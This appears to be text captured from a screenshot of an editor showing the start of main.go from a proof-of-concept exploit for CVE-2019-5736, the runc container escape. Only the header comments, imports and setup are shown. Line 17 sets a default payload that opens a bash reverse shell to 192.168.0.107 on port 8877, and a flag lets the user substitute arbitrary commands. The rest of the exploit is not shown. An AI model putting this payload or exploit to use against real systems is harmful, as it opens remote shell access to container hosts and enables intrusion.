 *~/Desktop/CVE-2019-5736-PoC-master/main.go - Mousepad
File Edit Search View Document Help
1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/
6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8 "fmt"
9 "io/ioutil"
10 "os"
11 "strconv"
12 "strings"
13 "flag"
14 )
15
16
17 var shellCmd string="bash -i >& /dev/tcp/192.168.0.107/8877 0>&1"
18
19 func init() {
20 flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
21 flag.Parse()
22 }